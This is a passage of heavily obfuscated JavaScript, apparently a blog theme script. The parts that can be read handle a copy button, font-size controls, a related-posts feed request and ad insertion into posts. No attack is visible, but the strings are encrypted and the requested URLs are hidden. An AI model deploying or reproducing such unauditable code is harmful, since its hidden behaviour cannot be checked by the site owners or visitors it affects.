_0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x